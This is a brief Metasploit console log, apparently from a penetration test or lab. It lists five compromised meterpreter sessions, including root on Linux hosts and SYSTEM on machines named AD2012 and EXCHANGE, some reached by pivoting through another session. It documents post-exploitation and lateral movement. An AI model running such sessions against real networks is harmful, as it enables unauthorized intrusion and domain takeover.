 meterpreter > background
[*] Backgrounding session 17...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information                     Connection
--  ----  ----                   -----------                     ----------
4         meterpreter x86/linux    root @ 192.168.10.174           192.168.0.12:2233 -> 192.168.0.2:4844 (192.168.10.174)
11        meterpreter x86/linux    tomcat @ 192.168.10.175         192.168.0.12:2233 -> 192.168.0.2:3103 (::1)
15        meterpreter x86/linux    root @ 192.168.10.172           192.168.0.12:2233 -> 192.168.0.2:8236 (::1)
16        meterpreter x64/windows  NT AUTHORITY\SYSTEM @ AD2012    10.10.10.138:45232 -> 10.10.10.133:6677 via session 15 (10.10.10.133)
17        meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EXCHANGE  10.10.10.138:45566 -> 10.10.10.137:6677 via session 15 (10.10.10.137)